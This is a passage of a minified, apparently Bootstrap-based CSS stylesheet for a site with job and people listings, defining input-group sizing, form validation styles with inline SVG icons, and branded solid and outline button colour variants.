.input-group-lg>.contact,#main-nav>.related-people.grid-layout .input-group-lg>.contact,.input-group-lg>.btn-dark-green,.input-group-lg>.btn-bright-orange,.input-group-lg>.btn-blue,.input-group-lg>.btn-bright-green{padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text,.input-group-sm>.btn,.related-jobs.default-layout .card-footer .input-group-sm>.read-more,.related-jobs.promo.small-text-layout .card-footer .input-group-sm>.read-more,.related-jobs.promo.icon-layout .card-footer .input-group-sm>.read-more,.related-people.default-layout .input-group-sm>.view-all,.related-people.promo.small-text-layout .input-group-sm>.view-all,.related-people.promo.icon-layout .input-group-sm>.view-all,.input-group-sm>.btn-outline-dark-red,.input-group-sm>.btn-outline-dark-green,.input-group-sm>.btn-outline-bright-orange,.input-group-sm>.btn-outline-bright-green,.input-group-sm>.btn-outline-blue,#main-nav>.container .input-group-sm>.contact,.job-detail .main-col #main-nav>.what-doing .input-group-sm>.contact,#main-nav>.related-people.grid-layout .input-group-sm>.contact,.input-group-sm>.btn-dark-green,.input-group-sm>.btn-bright-orange,.input-group-sm>.btn-blue,.input-group-sm>.btn-bright-green{padding:.25rem .5rem;font-size:0.875rem;border-radius:.2rem}.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:3rem}.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu),.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3){border-top-right-radius:0;border-bottom-right-radius:0}.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu),.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){margin-left:-1px;border-top-left-radius:0;border-bottom-left-radius:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:0.875em;color:#198754}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:0.875rem;color:#fff;background-color:rgba(25,135,84,.9);border-radius:.25rem}.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip,.is-valid~.valid-feedback,.is-valid~.valid-tooltip{display:block}.was-validated .form-control:valid,.form-control.is-valid{border-color:#198754;padding-right:calc(1.5em + 0.75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(0.375em + 0.1875rem) center;background-size:calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.was-validated .form-control:valid:focus,.form-control.is-valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + 0.75rem);background-position:top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem)}.was-validated .form-select:valid,.form-select.is-valid{border-color:#198754}.was-validated .form-select:valid:not([multiple]):not([size]),.was-validated .form-select:valid:not([multiple])[size="1"],.form-select.is-valid:not([multiple]):not([size]),.form-select.is-valid:not([multiple])[size="1"]{padding-right:4.125rem;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"),url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.was-validated .form-select:valid:focus,.form-select.is-valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.was-validated .form-check-input:valid,.form-check-input.is-valid{border-color:#198754}.was-validated .form-check-input:valid:checked,.form-check-input.is-valid:checked{background-color:#198754}.was-validated .form-check-input:valid:focus,.form-check-input.is-valid:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.was-validated .form-check-input:valid~.form-check-label,.form-check-input.is-valid~.form-check-label{color:#198754}.form-check-inline .form-check-input~.valid-feedback{margin-left:.5em}.was-validated .input-group .form-control:valid,.input-group .form-control.is-valid,.was-validated .input-group .form-select:valid,.input-group .form-select.is-valid{z-index:1}.was-validated .input-group .form-control:valid:focus,.input-group .form-control.is-valid:focus,.was-validated .input-group .form-select:valid:focus,.input-group .form-select.is-valid:focus{z-index:3}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:0.875em;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:0.875rem;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip,.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip{display:block}.was-validated .form-control:invalid,.form-control.is-invalid{border-color:#dc3545;padding-right:calc(1.5em + 0.75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(0.375em + 0.1875rem) center;background-size:calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.was-validated .form-control:invalid:focus,.form-control.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + 0.75rem);background-position:top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem)}.was-validated .form-select:invalid,.form-select.is-invalid{border-color:#dc3545}.was-validated .form-select:invalid:not([multiple]):not([size]),.was-validated .form-select:invalid:not([multiple])[size="1"],.form-select.is-invalid:not([multiple]):not([size]),.form-select.is-invalid:not([multiple])[size="1"]{padding-right:4.125rem;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"),url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.was-validated .form-select:invalid:focus,.form-select.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.was-validated .form-check-input:invalid,.form-check-input.is-invalid{border-color:#dc3545}.was-validated .form-check-input:invalid:checked,.form-check-input.is-invalid:checked{background-color:#dc3545}.was-validated .form-check-input:invalid:focus,.form-check-input.is-invalid:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.was-validated .form-check-input:invalid~.form-check-label,.form-check-input.is-invalid~.form-check-label{color:#dc3545}.form-check-inline .form-check-input~.invalid-feedback{margin-left:.5em}.was-validated .input-group .form-control:invalid,.input-group .form-control.is-invalid,.was-validated .input-group .form-select:invalid,.input-group .form-select.is-invalid{z-index:2}.was-validated .input-group .form-control:invalid:focus,.input-group .form-control.is-invalid:focus,.was-validated .input-group .form-select:invalid:focus,.input-group .form-select.is-invalid:focus{z-index:3}.btn,.related-jobs.default-layout .card-footer .read-more,.related-jobs.promo.small-text-layout .card-footer .read-more,.related-jobs.promo.icon-layout .card-footer .read-more,.related-people.default-layout .view-all,.related-people.promo.small-text-layout .view-all,.related-people.promo.icon-layout .view-all,.btn-outline-dark-red,.btn-outline-dark-green,.btn-outline-bright-orange,.btn-outline-bright-green,.btn-outline-blue,#main-nav>.container .contact,.job-detail .main-col #main-nav>.what-doing .contact,#main-nav>.related-people.grid-layout .contact,.btn-dark-green,.btn-bright-orange,.btn-blue,.btn-bright-green,.related-jobs.default-layout .card-footer .read-more{display:inline-block;font-weight:400;line-height:1.5;color:#333;text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;user-select:none;background-color:rgba(0,0,0,0);border:2px solid rgba(0,0,0,0);padding:.375rem .75rem;font-size:1rem;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.btn,.related-jobs.default-layout .card-footer .read-more,.related-jobs.promo.small-text-layout .card-footer .read-more,.related-jobs.promo.icon-layout .card-footer .read-more,.related-people.default-layout .view-all,.related-people.promo.small-text-layout .view-all,.related-people.promo.icon-layout .view-all,.btn-outline-dark-red,.btn-outline-dark-green,.btn-outline-bright-orange,.btn-outline-bright-green,.btn-outline-blue,#main-nav>.container .contact,.job-detail .main-col #main-nav>.what-doing .contact,#main-nav>.related-people.grid-layout .contact,.btn-dark-green,.btn-bright-orange,.btn-blue,.btn-bright-green,.related-jobs.default-layout .card-footer .read-more{transition:none}}.btn:hover,.related-jobs.default-layout .card-footer .read-more:hover,.related-jobs.promo.small-text-layout .card-footer .read-more:hover,.related-jobs.promo.icon-layout .card-footer .read-more:hover,.related-people.default-layout .view-all:hover,.related-people.promo.small-text-layout .view-all:hover,.related-people.promo.icon-layout .view-all:hover,.btn-outline-dark-red:hover,.btn-outline-dark-green:hover,.btn-outline-bright-orange:hover,.btn-outline-bright-green:hover,.btn-outline-blue:hover,#main-nav>.container .contact:hover,.job-detail .main-col #main-nav>.what-doing .contact:hover,#main-nav>.related-people.grid-layout .contact:hover,.btn-dark-green:hover,.btn-bright-orange:hover,.btn-blue:hover,.btn-bright-green:hover{color:#333}.btn-check:focus+.btn,.related-jobs.default-layout .card-footer .btn-check:focus+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-check:focus+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-check:focus+.read-more,.related-people.default-layout .btn-check:focus+.view-all,.related-people.promo.small-text-layout .btn-check:focus+.view-all,.related-people.promo.icon-layout .btn-check:focus+.view-all,.btn-check:focus+.btn-outline-dark-red,.btn-check:focus+.btn-outline-dark-green,.btn-check:focus+.btn-outline-bright-orange,.btn-check:focus+.btn-outline-bright-green,.btn-check:focus+.btn-outline-blue,#main-nav>.container .btn-check:focus+.contact,.job-detail .main-col #main-nav>.what-doing .btn-check:focus+.contact,#main-nav>.related-people.grid-layout .btn-check:focus+.contact,.btn-check:focus+.btn-dark-green,.btn-check:focus+.btn-bright-orange,.btn-check:focus+.btn-blue,.btn-check:focus+.btn-bright-green,.btn:focus,.related-jobs.default-layout .card-footer .read-more:focus,.related-jobs.promo.small-text-layout .card-footer .read-more:focus,.related-jobs.promo.icon-layout .card-footer .read-more:focus,.related-people.default-layout .view-all:focus,.related-people.promo.small-text-layout .view-all:focus,.related-people.promo.icon-layout .view-all:focus,.btn-outline-dark-red:focus,.btn-outline-dark-green:focus,.btn-outline-bright-orange:focus,.btn-outline-bright-green:focus,.btn-outline-blue:focus,#main-nav>.container .contact:focus,.job-detail .main-col #main-nav>.what-doing .contact:focus,#main-nav>.related-people.grid-layout .contact:focus,.btn-dark-green:focus,.btn-bright-orange:focus,.btn-blue:focus,.btn-bright-green:focus{outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.btn:disabled,.related-jobs.default-layout .card-footer .read-more:disabled,.related-jobs.promo.small-text-layout .card-footer .read-more:disabled,.related-jobs.promo.icon-layout .card-footer .read-more:disabled,.related-people.default-layout .view-all:disabled,.related-people.promo.small-text-layout .view-all:disabled,.related-people.promo.icon-layout .view-all:disabled,.btn-outline-dark-red:disabled,.btn-outline-dark-green:disabled,.btn-outline-bright-orange:disabled,.btn-outline-bright-green:disabled,.btn-outline-blue:disabled,#main-nav>.container .contact:disabled,.job-detail .main-col #main-nav>.what-doing .contact:disabled,#main-nav>.related-people.grid-layout .contact:disabled,.btn-dark-green:disabled,.btn-bright-orange:disabled,.btn-blue:disabled,.btn-bright-green:disabled,.btn.disabled,.related-jobs.default-layout .card-footer .disabled.read-more,.related-jobs.promo.small-text-layout .card-footer .disabled.read-more,.related-jobs.promo.icon-layout .card-footer .disabled.read-more,.related-people.default-layout .disabled.view-all,.related-people.promo.small-text-layout .disabled.view-all,.related-people.promo.icon-layout .disabled.view-all,.disabled.btn-outline-dark-red,.disabled.btn-outline-dark-green,.disabled.btn-outline-bright-orange,.disabled.btn-outline-bright-green,.disabled.btn-outline-blue,#main-nav>.container .disabled.contact,.job-detail .main-col #main-nav>.what-doing .disabled.contact,#main-nav>.related-people.grid-layout .disabled.contact,.disabled.btn-dark-green,.disabled.btn-bright-orange,.disabled.btn-blue,.disabled.btn-bright-green,fieldset:disabled .btn,fieldset:disabled .related-jobs.default-layout .card-footer .read-more,.related-jobs.default-layout .card-footer fieldset:disabled .read-more,fieldset:disabled .related-jobs.promo.small-text-layout .card-footer .read-more,.related-jobs.promo.small-text-layout .card-footer fieldset:disabled .read-more,fieldset:disabled .related-jobs.promo.icon-layout .card-footer .read-more,.related-jobs.promo.icon-layout .card-footer fieldset:disabled .read-more,fieldset:disabled .related-people.default-layout .view-all,.related-people.default-layout fieldset:disabled .view-all,fieldset:disabled .related-people.promo.small-text-layout .view-all,.related-people.promo.small-text-layout fieldset:disabled .view-all,fieldset:disabled .related-people.promo.icon-layout .view-all,.related-people.promo.icon-layout fieldset:disabled .view-all,fieldset:disabled .btn-outline-dark-red,fieldset:disabled .btn-outline-dark-green,fieldset:disabled .btn-outline-bright-orange,fieldset:disabled .btn-outline-bright-green,fieldset:disabled .btn-outline-blue,fieldset:disabled #main-nav>.container .contact,fieldset:disabled .job-detail .main-col #main-nav>.what-doing .contact,.job-detail .main-col fieldset:disabled #main-nav>.what-doing .contact,fieldset:disabled #main-nav>.related-people.grid-layout .contact,#main-nav>.container fieldset:disabled .contact,.job-detail .main-col #main-nav>.what-doing fieldset:disabled .contact,#main-nav>.related-people.grid-layout fieldset:disabled .contact,fieldset:disabled .btn-dark-green,fieldset:disabled .btn-bright-orange,fieldset:disabled .btn-blue,fieldset:disabled .btn-bright-green{pointer-events:none;opacity:.65}.btn-Blue{color:#fff;background-color:#001969;border-color:#001969}.btn-Blue:hover{color:#fff;background-color:#001559;border-color:#001454}.btn-check:focus+.btn-Blue,.btn-Blue:focus{color:#fff;background-color:#001559;border-color:#001454;box-shadow:0 0 0 .25rem rgba(38,60,128,.5)}.btn-check:checked+.btn-Blue,.btn-check:active+.btn-Blue,.btn-Blue:active,.btn-Blue.active,.show>.btn-Blue.dropdown-toggle{color:#fff;background-color:#001454;border-color:#00134f}.btn-check:checked+.btn-Blue:focus,.btn-check:active+.btn-Blue:focus,.btn-Blue:active:focus,.btn-Blue.active:focus,.show>.btn-Blue.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(38,60,128,.5)}.btn-Blue:disabled,.btn-Blue.disabled{color:#fff;background-color:#001969;border-color:#001969}.btn-BrightOrange{color:#000;background-color:#fc5c48;border-color:#fc5c48}.btn-BrightOrange:hover{color:#000;background-color:#fc7463;border-color:#fc6c5a}.btn-check:focus+.btn-BrightOrange,.btn-BrightOrange:focus{color:#000;background-color:#fc7463;border-color:#fc6c5a;box-shadow:0 0 0 .25rem rgba(214,78,61,.5)}.btn-check:checked+.btn-BrightOrange,.btn-check:active+.btn-BrightOrange,.btn-BrightOrange:active,.btn-BrightOrange.active,.show>.btn-BrightOrange.dropdown-toggle{color:#000;background-color:#fd7d6d;border-color:#fc6c5a}.btn-check:checked+.btn-BrightOrange:focus,.btn-check:active+.btn-BrightOrange:focus,.btn-BrightOrange:active:focus,.btn-BrightOrange.active:focus,.show>.btn-BrightOrange.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(214,78,61,.5)}.btn-BrightOrange:disabled,.btn-BrightOrange.disabled{color:#000;background-color:#fc5c48;border-color:#fc5c48}.btn-DarkGreen{color:#fff;background-color:#003b40;border-color:#003b40}.btn-DarkGreen:hover{color:#fff;background-color:#003236;border-color:#002f33}.btn-check:focus+.btn-DarkGreen,.btn-DarkGreen:focus{color:#fff;background-color:#003236;border-color:#002f33;box-shadow:0 0 0 .25rem rgba(38,88,93,.5)}.btn-check:checked+.btn-DarkGreen,.btn-check:active+.btn-DarkGreen,.btn-DarkGreen:active,.btn-DarkGreen.active,.show>.btn-DarkGreen.dropdown-toggle{color:#fff;background-color:#002f33;border-color:#002c30}.btn-check:checked+.btn-DarkGreen:focus,.btn-check:active+.btn-DarkGreen:focus,.btn-DarkGreen:active:focus,.btn-DarkGreen.active:focus,.show>.btn-DarkGreen.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(38,88,93,.5)}.btn-DarkGreen:disabled,.btn-DarkGreen.disabled{color:#fff;background-color:#003b40;border-color:#003b40}.btn-DarkRed{color:#fff;background-color:#502b3a;border-color:#502b3a}.btn-DarkRed:hover{color:#fff;background-color:#442531;border-color:#40222e}.btn-check:focus+.btn-DarkRed,.btn-DarkRed:focus{color:#fff;background-color:#442531;border-color:#40222e;box-shadow:0 0 0 .25rem rgba(106,75,88,.5)}.btn-check:checked+.btn-DarkRed,.btn-check:active+.btn-DarkRed,.btn-DarkRed:active,.btn-DarkRed.active,.show>.btn-DarkRed.dropdown-toggle{color:#fff;background-color:#40222e;border-color:#3c202c}.btn-check:checked+.btn-DarkRed:focus,.btn-check:active+.btn-DarkRed:focus,.btn-DarkRed:active:focus,.btn-DarkRed.active:focus,.show>.btn-DarkRed.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(106,75,88,.5)}.btn-DarkRed:disabled,.btn-DarkRed.disabled{color:#fff;background-color:#502b3a;border-color:#502b3a}.btn-LightGrey{color:#000;background-color:#f6f6f6;border-color:#f6f6f6}.btn-LightGrey:hover{color:#000;background-color:#f7f7f7;border-color:#f7f7f7}.btn-check:focus+.btn-LightGrey,.btn-LightGrey:focus{color:#000;background-color:#f7f7f7;border-color:#f7f7f7;box-shadow:0 0 0 .25rem rgba(209,209,209,.5)}.btn-check:checked+.btn-LightGrey,.btn-check:active+.btn-LightGrey,.btn-LightGrey:active,.btn-LightGrey.active,.show>.btn-LightGrey.dropdown-toggle{color:#000;background-color:#f8f8f8;border-color:#f7f7f7}.btn-check:checked+.btn-LightGrey:focus,.btn-check:active+.btn-LightGrey:focus,.btn-LightGrey:active:focus,.btn-LightGrey.active:focus,.show>.btn-LightGrey.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(209,209,209,.5)}.btn-LightGrey:disabled,.btn-LightGrey.disabled{color:#000;background-color:#f6f6f6;border-color:#f6f6f6}.btn-LightMidGrey{color:#000;background-color:#ccc;border-color:#ccc}.btn-LightMidGrey:hover{color:#000;background-color:#d4d4d4;border-color:#d1d1d1}.btn-check:focus+.btn-LightMidGrey,.btn-LightMidGrey:focus{color:#000;background-color:#d4d4d4;border-color:#d1d1d1;box-shadow:0 0 0 .25rem rgba(173,173,173,.5)}.btn-check:checked+.btn-LightMidGrey,.btn-check:active+.btn-LightMidGrey,.btn-LightMidGrey:active,.btn-LightMidGrey.active,.show>.btn-LightMidGrey.dropdown-toggle{color:#000;background-color:#d6d6d6;border-color:#d1d1d1}.btn-check:checked+.btn-LightMidGrey:focus,.btn-check:active+.btn-LightMidGrey:focus,.btn-LightMidGrey:active:focus,.btn-LightMidGrey.active:focus,.show>.btn-LightMidGrey.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(173,173,173,.5)}.btn-LightMidGrey:disabled,.btn-LightMidGrey.disabled{color:#000;background-color:#ccc;border-color:#ccc}.btn-MidGrey{color:#000;background-color:#999;border-color:#999}.btn-MidGrey:hover{color:#000;background-color:#a8a8a8;border-color:#a3a3a3}.btn-check:focus+.btn-MidGrey,.btn-MidGrey:focus{color:#000;background-color:#a8a8a8;border-color:#a3a3a3;box-shadow:0 0 0 .25rem rgba(130,130,130,.5)}.btn-check:checked+.btn-MidGrey,.btn-check:active+.btn-MidGrey,.btn-MidGrey:active,.btn-MidGrey.active,.show>.btn-MidGrey.dropdown-toggle{color:#000;background-color:#adadad;border-color:#a3a3a3}.btn-check:checked+.btn-MidGrey:focus,.btn-check:active+.btn-MidGrey:focus,.btn-MidGrey:active:focus,.btn-MidGrey.active:focus,.show>.btn-MidGrey.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(130,130,130,.5)}.btn-MidGrey:disabled,.btn-MidGrey.disabled{color:#000;background-color:#999;border-color:#999}.btn-DarkGrey{color:#fff;background-color:#333;border-color:#333}.btn-DarkGrey:hover{color:#fff;background-color:#2b2b2b;border-color:#292929}.btn-check:focus+.btn-DarkGrey,.btn-DarkGrey:focus{color:#fff;background-color:#2b2b2b;border-color:#292929;box-shadow:0 0 0 .25rem rgba(82,82,82,.5)}.btn-check:checked+.btn-DarkGrey,.btn-check:active+.btn-DarkGrey,.btn-DarkGrey:active,.btn-DarkGrey.active,.show>.btn-DarkGrey.dropdown-toggle{color:#fff;background-color:#292929;border-color:#262626}.btn-check:checked+.btn-DarkGrey:focus,.btn-check:active+.btn-DarkGrey:focus,.btn-DarkGrey:active:focus,.btn-DarkGrey.active:focus,.show>.btn-DarkGrey.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(82,82,82,.5)}.btn-DarkGrey:disabled,.btn-DarkGrey.disabled{color:#fff;background-color:#333;border-color:#333}.btn-outline-Blue{color:#001969;border-color:#001969}.btn-outline-Blue:hover{color:#fff;background-color:#001969;border-color:#001969}.btn-check:focus+.btn-outline-Blue,.btn-outline-Blue:focus{box-shadow:0 0 0 .25rem rgba(0,25,105,.5)}.btn-check:checked+.btn-outline-Blue,.btn-check:active+.btn-outline-Blue,.btn-outline-Blue:active,.btn-outline-Blue.active,.btn-outline-Blue.dropdown-toggle.show{color:#fff;background-color:#001969;border-color:#001969}.btn-check:checked+.btn-outline-Blue:focus,.btn-check:active+.btn-outline-Blue:focus,.btn-outline-Blue:active:focus,.btn-outline-Blue.active:focus,.btn-outline-Blue.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(0,25,105,.5)}.btn-outline-Blue:disabled,.btn-outline-Blue.disabled{color:#001969;background-color:rgba(0,0,0,0)}.btn-outline-BrightOrange{color:#fc5c48;border-color:#fc5c48}.btn-outline-BrightOrange:hover{color:#000;background-color:#fc5c48;border-color:#fc5c48}.btn-check:focus+.btn-outline-BrightOrange,.btn-outline-BrightOrange:focus{box-shadow:0 0 0 .25rem rgba(252,92,72,.5)}.btn-check:checked+.btn-outline-BrightOrange,.btn-check:active+.btn-outline-BrightOrange,.btn-outline-BrightOrange:active,.btn-outline-BrightOrange.active,.btn-outline-BrightOrange.dropdown-toggle.show{color:#000;background-color:#fc5c48;border-color:#fc5c48}.btn-check:checked+.btn-outline-BrightOrange:focus,.btn-check:active+.btn-outline-BrightOrange:focus,.btn-outline-BrightOrange:active:focus,.btn-outline-BrightOrange.active:focus,.btn-outline-BrightOrange.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(252,92,72,.5)}.btn-outline-BrightOrange:disabled,.btn-outline-BrightOrange.disabled{color:#fc5c48;background-color:rgba(0,0,0,0)}.btn-outline-DarkGreen{color:#003b40;border-color:#003b40}.btn-outline-DarkGreen:hover{color:#fff;background-color:#003b40;border-color:#003b40}.btn-check:focus+.btn-outline-DarkGreen,.btn-outline-DarkGreen:focus{box-shadow:0 0 0 .25rem rgba(0,59,64,.5)}.btn-check:checked+.btn-outline-DarkGreen,.btn-check:active+.btn-outline-DarkGreen,.btn-outline-DarkGreen:active,.btn-outline-DarkGreen.active,.btn-outline-DarkGreen.dropdown-toggle.show{color:#fff;background-color:#003b40;border-color:#003b40}.btn-check:checked+.btn-outline-DarkGreen:focus,.btn-check:active+.btn-outline-DarkGreen:focus,.btn-outline-DarkGreen:active:focus,.btn-outline-DarkGreen.active:focus,.btn-outline-DarkGreen.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(0,59,64,.5)}.btn-outline-DarkGreen:disabled,.btn-outline-DarkGreen.disabled{color:#003b40;background-color:rgba(0,0,0,0)}.btn-outline-DarkRed{color:#502b3a;border-color:#502b3a}.btn-outline-DarkRed:hover{color:#fff;background-color:#502b3a;border-color:#502b3a}.btn-check:focus+.btn-outline-DarkRed,.btn-outline-DarkRed:focus{box-shadow:0 0 0 .25rem rgba(80,43,58,.5)}.btn-check:checked+.btn-outline-DarkRed,.btn-check:active+.btn-outline-DarkRed,.btn-outline-DarkRed:active,.btn-outline-DarkRed.active,.btn-outline-DarkRed.dropdown-toggle.show{color:#fff;background-color:#502b3a;border-color:#502b3a}.btn-check:checked+.btn-outline-DarkRed:focus,.btn-check:active+.btn-outline-DarkRed:focus,.btn-outline-DarkRed:active:focus,.btn-outline-DarkRed.active:focus,.btn-outline-DarkRed.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(80,43,58,.5)}.btn-outline-DarkRed:disabled,.btn-outline-DarkRed.disabled{color:#502b3a;background-color:rgba(0,0,0,0)}.btn-outline-LightGrey{color:#f6f6f6;border-color:#f6f6f6}.btn-outline-LightGrey:hover{color:#000;background-color:#f6f6f6;border-color:#f6f6f6}.btn-check:focus+.btn-outline-LightGrey,.btn-outline-LightGrey:focus{box-shadow:0 0 0 .25rem rgba(246,246,246,.5)}.btn-check:checked+.btn-outline-LightGrey,.btn-check:active+.btn-outline-LightGrey,.btn-outline-LightGrey:active,.btn-outline-LightGrey.active,.btn-outline-LightGrey.dropdown-toggle.show{color:#000;background-color:#f6f6f6;border-color:#f6f6f6}.btn-check:checked+.btn-outline-LightGrey:focus,.btn-check:active+.btn-outline-LightGrey:focus,.btn-outline-LightGrey:active:focus,.btn-outline-LightGrey.active:focus,.btn-outline-LightGrey.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(246,246,246,.5)}.btn-outline-LightGrey:disabled,.btn-outline-LightGrey.disabled{color:#f6f6f6;background-color:rgba(0,0,0,0)}.btn-outline-LightMidGrey{color:#ccc;border-color:#ccc}.btn-outline-LightMidGrey:hover{color:#000;background-color:#ccc;border-color:#ccc}.btn-check:focus+.btn-outline-LightMidGrey,.btn-outline-LightMidGrey:focus{box-shadow:0 0 0 .25rem rgba(204,204,204,.5)}.btn-check:checked+.btn-outline-LightMidGrey,.btn-check:active+.btn-outline-LightMidGrey,.btn-outline-LightMidGrey:active,.btn-outline-LightMidGrey.active,.btn-outline-LightMidGrey.dropdown-toggle.show{color:#000;background-color:#ccc;border-color:#ccc}.btn-check:checked+.btn-outline-LightMidGrey:focus,.btn-check:active+.btn-outline-LightMidGrey:focus,.btn-outline-LightMidGrey:active:focus,.btn-outline-LightMidGrey.active:focus,.btn-outline-LightMidGrey.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(204,204,204,.5)}.btn-outline-LightMidGrey:disabled,.btn-outline-LightMidGrey.disabled{color:#ccc;background-color:rgba(0,0,0,0)}.btn-outline-MidGrey{color:#999;border-color:#999}.btn-outline-MidGrey:hover{color:#000;background-color:#999;border-color:#999}.btn-check:focus+.btn-outline-MidGrey,.btn-outline-MidGrey:focus{box-shadow:0 0 0 .25rem rgba(153,153,153,.5)}.btn-check:checked+.btn-outline-MidGrey,.btn-check:active+.btn-outline-MidGrey,.btn-outline-MidGrey:active,.btn-outline-MidGrey.active,.btn-outline-MidGrey.dropdown-toggle.show{color:#000;background-color:#999;border-color:#999}.btn-check:checked+.btn-outline-MidGrey:focus,.btn-check:active+.btn-outline-MidGrey:focus,.btn-outline-MidGrey:active:focus,.btn-outline-MidGrey.active:focus,.btn-outline-MidGrey.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(153,153,153,.5)}.btn-outline-MidGrey:disabled,.btn-outline-MidGrey.disabled{color:#999;background-color:rgba(0,0,0,0)}.btn-outline-DarkGrey{color:#333;border-color:#333}.btn-outline-DarkGrey:hover{color:#fff;background-color:#333;border-color:#333}.btn-check:focus+.btn-outline-DarkGrey,.btn-outline-DarkGrey:focus{box-shadow:0 0 0 .25rem rgba(51,51,51,.5)}.btn-check:checked+.btn-outline-DarkGrey,.btn-check:active+.btn-outline-DarkGrey,.btn-outline-DarkGrey:active,.btn-outline-DarkGrey.active,.btn-outline-DarkGrey.dropdown-toggle.show{color:#fff;background-color:#333;border-color:#333}.btn-check:checked+.btn-outline-DarkGrey:focus,.btn-check:active+.btn-outline-DarkGrey:focus,.btn-outline-DarkGrey:active:focus,.btn-outline-DarkGrey.active:focus,.btn-outline-DarkGrey.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem 